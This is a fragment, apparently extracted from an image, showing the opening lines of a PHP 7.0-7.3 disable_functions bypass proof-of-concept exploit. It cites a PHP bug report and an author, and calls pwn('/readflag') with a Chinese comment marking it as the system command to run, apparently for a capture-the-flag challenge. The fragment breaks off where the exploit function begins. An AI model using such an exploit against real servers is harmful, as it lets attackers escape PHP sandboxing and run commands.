 1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("/readflag"); //这里是想要执行的系统命令
12
13 function pwn($cmd) {
14 global $abc, $helper;
15